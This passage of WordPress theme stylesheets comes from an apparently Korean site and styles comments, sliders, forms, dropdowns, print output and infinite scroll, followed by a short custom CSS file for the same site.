  margin-bottom: 36px;
  margin-bottom: 2.11765rem;
}
#comments li.comment:before, #comments li.comment:after {
  display: table;
  content: "";
}
#comments li.comment:after {
  clear: both;
}
#comments li.bypostauthor {
  border-bottom: none;
}
#comments li article {
  zoom: 1;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
#comments li article:before, #comments li article:after {
  display: table;
  content: "";
}
#comments li article:after {
  clear: both;
}

/*---------------------------------------------------------
	Header
-------------------------------------------------------- */
#comments header.comment-author {
  clear: both;
  color: #1c1c1c;
}
#comments header.comment-author a, #comments header.comment-author time {
  color: #474747;
  border-bottom: none;
}
#comments header.comment-author time a {
  color: #1c1c1c;
  line-height: 48px;
}
#comments header.comment-author time a:before {
  content: "\2013  ";
}
#comments header.comment-author span {
  line-height: 48px;
}

/*---------------------------------------------------------
	Body
-------------------------------------------------------- */
.post-content {
  clear: both;
  float: left;
}
.post-content a {
  word-break: break-word;
}
.post-content ul,
.post-content ol,
.post-content dd {
  margin-left: 1.4em !important;
  margin-bottom: 12px !important;
}
.post-content li {
  border-bottom: none !important;
}
.post-content ol {
  list-style: decimal;
}
.post-content ul {
  list-style: square;
}
.post-content li > ul,
.post-content li > ol {
  margin-bottom: 0 !important;
}
.post-content blockquote {
  font-weight: normal;
}

/*---------------------------------------------------------
	Children
-------------------------------------------------------- */
ul.children {
  zoom: 1;
}
@media screen and (min-width: 900px) {
  ul.children {
    padding-left: 28px;
    padding-left: 1.64706rem;
  }
}
ul.children:before, ul.children:after {
  display: table;
  content: "";
}
ul.children:after {
  clear: both;
}

/*---------------------------------------------------------
	Author
-------------------------------------------------------- */
li.bypostauthor article {
  background: #ffffff;
  border: 1px solid #e3e3e3;
  margin-bottom: 0 !important;
  padding: 24px;
  padding: 1.41176rem;
}

/*---------------------------------------------------------
	Details
-------------------------------------------------------- */
a#cancel-comment-reply-link {
  display: inline-block;
  position: relative;
  left: .5em;
}

img.avatar {
  float: left;
  margin-right: 12px;
  margin-right: 0.70588rem;
}

.comment-reply-link {
  clear: both;
  float: left;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}

h4.comment-headline {
  margin-bottom: 36px;
  margin-bottom: 2.11765rem;
}

.comments-previous,
.comments-next {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}

/*---------------------------------------------------------
	Pingbacks and Trackbacks
-------------------------------------------------------- */
li.pingback, li.trackback {
  list-style: none;
}

/*---------------------------------------------------------
	Form
-------------------------------------------------------- */
#reply-title {
  clear: both;
  font-weight: normal;
  margin-bottom: 36px;
  margin-bottom: 2.11765rem;
  margin-top: 12px;
  margin-top: 0.70588rem;
}

label.comment-field {
  display: inline-block;
  margin: 0 0 12px;
  margin:  0 0 0.70588rem;
}

#respond fieldset label.comment-field:after {
  content: "\003A";
}

input.text-input,
#comment {
  width: 100%;
}

span.required {
  color: #d00f1a;
}

.guidelines {
  color: #858585;
  font-size: 15px;
  font-size: 0.88235rem;
}

.comments-rss {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
.comments-rss a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.comments-rss a:hover {
  color: #474747;
}

/* _slider.scss
 * Slider styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Gallery shortcode
-------------------------------------------------------- */
.responsive-slides {
  color: #858585;
  font-family: 'Noto Serif KR', serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
.responsive-slides a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.responsive-slides a:hover {
  color: #474747;
}
.responsive-slides .rslides {
  overflow: hidden;
  position: relative;
  list-style: none;
}
.responsive-slides .rslides li, .responsive-slides .rslides img {
  width: 100%;
}
.responsive-slides ul {
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
.responsive-slides a {
  border-bottom: none;
}
.responsive-slides a.prev:after {
  content: "/";
  color: #858585;
  margin: 0 7px;
  margin:  0 0.41176rem;
}
.responsive-slides a.prev:before {
  content: "\2190";
  color: #d00f1a;
  padding-right: 4px;
  padding-right: 0.23529rem;
}
.responsive-slides a.next:after {
  content: "\2192";
  color: #d00f1a;
  display: inline-block;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
  padding-left: 4px;
  padding-left: 0.23529rem;
}

/*---------------------------------------------------------
	Featured slider
-------------------------------------------------------- */
body.blog .responsive-slides {
  zoom: 1;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
@media screen and (min-width: 900px) {
  body.blog .responsive-slides {
    padding-right: 4.82759%;
  }
}
body.blog .responsive-slides:before, body.blog .responsive-slides:after {
  display: table;
  content: "";
}
body.blog .responsive-slides:after {
  clear: both;
}
body.blog .responsive-slides .rslides-direction-nav {
  float: right;
  margin-bottom: 0;
}
body.blog .responsive-slides p {
  font-family:  font-family: 'Noto Serif KR', serif;
  color: #1c1c1c;
}
body.blog .responsive-slides .featured-article {
  zoom: 1;
  margin-bottom: 12px;
  margin-bottom: 1rem;
}
body.blog .responsive-slides .featured-article:before, body.blog .responsive-slides .featured-article:after {
  display: table;
  content: "";
}
body.blog .responsive-slides .featured-article:after {
  clear: both;
}
body.blog .responsive-slides .featured-article h1 {
  margin: 6px 0;
  margin:  2.2rem 0 0.8rem 0;
  color: #2e5d9f;
  font-size: 1.8rem;
}
body.blog .responsive-slides .featured-article p {
  font-size: 19px;
  font-size: 1rem;
  margin-bottom: 0;
}
body.blog .responsive-slides .featured-article p span {
  color: #d00f1a;
  font-family: 'Noto Sans KR', sans-serif;
  font-size: 15px;
  font-size: 0.88235rem;
}
body.blog .responsive-slides .featured-article p span:before {
  content: "[";
  padding-left: 2px;
  padding-left: 0.11765rem;
  padding-right: 1px;
  padding-right: 0.05882rem;
}
body.blog .responsive-slides .featured-article p span:after {
  content: "]";
  padding-left: 1px;
  padding-left: 0.05882rem;
}

/* _forms.scss
 * Form styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Inputs
-------------------------------------------------------- */
textarea,
select,
input {
  font-family: 'Noto Sans KR', sans-serif;
  color: #858585;
  border: 1px solid #e3e3e3;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 8px;
  padding: 0.47059rem;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
  -webkit-transition: color 0.1s ease-in-out;
  -moz-transition: color 0.1s ease-in-out;
  transition: color 0.1s ease-in-out;
  width:85%;
}
textarea:focus,
select:focus,
input:focus {
  outline-color: transparent;
  outline-style: none;
  color: #474747;
  border-color: rgba(41, 122, 192, 0.6);
  -webkit-box-shadow: 0 0 4px #297ac0;
  -moz-box-shadow: 0 0 4px #297ac0;
  box-shadow: 0 0 4px #297ac0;
  z-index: 1;
}

/*---------------------------------------------------------
	Elements
-------------------------------------------------------- */
input[type="checkbox"],
input[type="radio"] {
  margin-right: .6em;
}

textarea {
  resize: vertical;
}

/*---------------------------------------------------------
	Buttons
-------------------------------------------------------- */
button,
input[type="reset"],
input[type="submit"],
input[type="button"],
.widget_tag_cloud a,
.wp_widget_tag_cloud a,
.post-edit-link,
a#cancel-comment-reply-link,
.comment-edit-link,
.index-footer p a {
  color: #858585;
  font-family: 'Gothic A1', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  background-color: #1c1c1c;
  padding: 9px 12px;
  color: #f2f2f2;
  text-align: center;
  border: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
button a,
input[type="reset"] a,
input[type="submit"] a,
input[type="button"] a,
.widget_tag_cloud a a,
.wp_widget_tag_cloud a a,
.post-edit-link a,
a#cancel-comment-reply-link a,
.comment-edit-link a,
.index-footer p a a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
button a:hover,
input[type="reset"] a:hover,
input[type="submit"] a:hover,
input[type="button"] a:hover,
.widget_tag_cloud a a:hover,
.wp_widget_tag_cloud a a:hover,
.post-edit-link a:hover,
a#cancel-comment-reply-link a:hover,
.comment-edit-link a:hover,
.index-footer p a a:hover {
  color: #474747;
}
button:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
.widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:hover,
.post-edit-link:hover,
a#cancel-comment-reply-link:hover,
.comment-edit-link:hover,
.index-footer p a:hover {
  color: #e3e3e3;
}
button:active, button.active,
input[type="reset"]:active,
input[type="reset"].active,
input[type="submit"]:active,
input[type="submit"].active,
input[type="button"]:active,
input[type="button"].active,
.widget_tag_cloud a:active,
.widget_tag_cloud a.active,
.wp_widget_tag_cloud a:active,
.wp_widget_tag_cloud a.active,
.post-edit-link:active,
.post-edit-link.active,
a#cancel-comment-reply-link:active,
a#cancel-comment-reply-link.active,
.comment-edit-link:active,
.comment-edit-link.active,
.index-footer p a:active,
.index-footer p a.active {
  color: #f2f2f2;
}

/*---------------------------------------------------------
	Links
-------------------------------------------------------- */
.post-edit-link,
a#cancel-comment-reply-link,
.comment-edit-link,
.page-links {
  clear: both;
  zoom: 1;
}
.post-edit-link:before, .post-edit-link:after,
a#cancel-comment-reply-link:before,
a#cancel-comment-reply-link:after,
.comment-edit-link:before,
.comment-edit-link:after,
.page-links:before,
.page-links:after {
  display: table;
  content: "";
}
.post-edit-link:after,
a#cancel-comment-reply-link:after,
.comment-edit-link:after,
.page-links:after {
  clear: both;
}

.post-edit-link {
  display: inline-block;
  margin-top: 12px;
  margin-top: 0.70588rem;
}

.page-links {
  margin-top: 12px;
  margin-top: 0.70588rem;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
.page-links a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.page-links a:hover {
  color: #474747;
}

/*---------------------------------------------------------
	Contact form 7
-------------------------------------------------------- */
div.wpcf7 input[type="text"],
div.wpcf7 textarea {
  width: 95%;
  margin-bottom: 0;
  margin-top: 12px;
  margin-top: 0.70588rem;
}
div.wpcf7 input[type="submit"] {
  margin-top: 12px;
  margin-top: 0.70588rem;
}

/* _dropdowns.scss
 * Drop-down styling with DropKick
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Container
-------------------------------------------------------- */
.dk_container {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  line-height: 1.55;
  text-align: center;
  outline: none;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
.dk_container a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.dk_container a:hover {
  color: #474747;
}
.dk_container a {
  cursor: pointer;
  text-decoration: none;
}

/*---------------------------------------------------------
	Items
-------------------------------------------------------- */
.dk_toggle {
  border: 1px solid #e3e3e3 !important;
  background: #ffffff;
}
.dk_toggle:after {
  content: "\25BC";
  padding-left: 6px;
  padding-left: 0.35294rem;
}

.dk_open {
  z-index: 15;
}

.dk_label {
  padding-top: 15px;
  padding-top: 0.88235rem;
  padding-bottom: 15px;
  padding-bottom: 0.88235rem;
  display: inline-block;
}

.dk_options {
  background: #ffffff;
}
.dk_options a {
  border-bottom: 1px solid #e3e3e3 !important;
  padding: 0 30px;
  padding:  0 1.76471rem;
}
.dk_options li:last-child a {
  border-bottom: none !important;
}
.dk_options li a {
  list-style: none;
  padding-top: 15px;
  padding-top: 0.88235rem;
  padding-bottom: 15px;
  padding-bottom: 0.88235rem;
}

.dk_options_inner {
  margin-top: 1px;
  border: 1px solid #e3e3e3;
  margin-bottom: 0;
}

/*---------------------------------------------------------
	Defaults
-------------------------------------------------------- */
.dk_container {
  display: none;
  float: left;
  position: relative;
}
.dk_container a {
  outline: 0;
}

.dk_toggle {
  display: -moz-inline-stack;
  display: inline-block;
  *display: inline;
  position: relative;
  zoom: 1;
}

.dk_open {
  position: relative;
}
.dk_open .dk_options {
  display: block;
}
.dk_open .dk_label {
  color: inherit;
}

.dk_options {
  display: none;
  margin-top: -1px;
  position: absolute;
  right: 0;
  width: 100%;
}

.dk_options a,
.dk_options a:link,
.dk_options a:visited {
  display: block;
}

.dk_options_inner {
  position: relative;
}

.dk_touch .dk_options {
  overflow: hidden;
}
.dk_touch .dk_options_inner {
  max-height: none;
  overflow: visible;
}

select.dropkicked {
  position: relative;
  top: -99999em;
  visibility: hidden;
}

/* _print.scss
 * Print styles
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Default print styles
-------------------------------------------------------- */
@media print {
  * {
    background-color: #fff;
    color: #1c1c1c;
    border: none !important;
    text-shadow: none !important;
    box-shadow: none !important;
  }

  html,
  body {
    font-size: 12px !important;
  }

  #respond,
  .cat-links,
  .tag-links,
  .page-links,
  .post-edit-link,
  nav a[rel="next"],
  nav a[rel="prev"],
  nav.social,
  p.byline,
  .mobile-navigation-container {
    display: none !important;
  }

  hr {
    margin: 0;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  object:after {
    content: "View online to see this video.";
    display: block;
    margin-bottom: 12px;
    margin-bottom: 0.70588rem;
  }
}
/* _support.scss
 * Browser support
 * ------------------------------------------------------------------ */
.IE7 nav[role="navigation"], .IE8 nav[role="navigation"] {
  display: block;
}
.IE7 .dk_container, .IE8 .dk_container {
  display: none !important;
}

/* _support.scss
 * Infinite Scroll
 * ----------------------------------------------------- */
/**
 * Globally hidden elements when IS is supported and in use.
 */
.infinite-scroll nav.post-footer,
.infinite-scroll.neverending footer[role="contentinfo"] {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/**
 * When IS has reached its end we need to re-display elements that were hidden (via .neverending) before
 */
.infinity-end.neverending footer[role="contentinfo"] {
  display: block;
}

/**
 * Global style tweaks when IS is supported and in use
 */
.infinite-scroll .infinite-wrap,
.infinite-scroll .infinite-loader,
.infinite-scroll #infinite-handle {
  clear: both;
}

.infinite-scroll #infinite-footer .container {
  /* IS border */
  padding: 1px 0;
}

/**
 * Make sure that clicking Load more posts doesn't cause any jarringness.
 */
.infinite-scroll #infinite-handle {
  float: left;
  height: 60px;
}

.infinite-scroll #infinite-handle span {
  display: block;
  margin: 13px 0;
}

.infinite-scroll .infinite-loader {
  margin: 0 0 32px;
}


--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770
body_size: 1424
content:
.wp-block-file {
  font-family: 'Gothic A1', sans-serif;
}
p, .wrapper { max-width: 100%; margin: 0px auto; text-align: justify; }

.feature img {
  display: none;
}

.sow-slider-base ul.sow-slider-images {
  list-style: none;
  margin: 0 auto;
}

.subheading {
  display: none;
}

.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature p {
    
  font-size: 15px;}
.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature .textwidget {font-size: 15px; }
.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature.sow-features-feature-last-row {padding-right: 0;}

.is-style-stripes {text-align:left;}

.is-style-stripes a {color:#3366ff; text-decoration:underline; text-align:left;}

.wp-block-table .is-style-stripes .eng table td {padding: 3%;}


.nav li a {color:#000000}

.kboard-default-poweredby {display:none;}
.kboard-hwaikeul-download-poweredby {display:none;}
.kboard-document-thumbnail {display:none;}

#panel-2499-2-0-1> .panel-widget-style, #panel-2499-3-0-1> .panel-widget-style, #panel-2499-3-1-1> .panel-widget-style, #panel-2499-3-2-1> .panel-widget-style, #panel-2499-4-0-1> .panel-widget-style, #panel-2499-4-1-1> .panel-widget-style, #panel-2499-4-2-1> .panel-widget-style, #panel-2499-5-0-0> .panel-widget-style, #panel-2499-8-0-0> .panel-widget-style  {padding: 0.5% 5% 7% 5%;}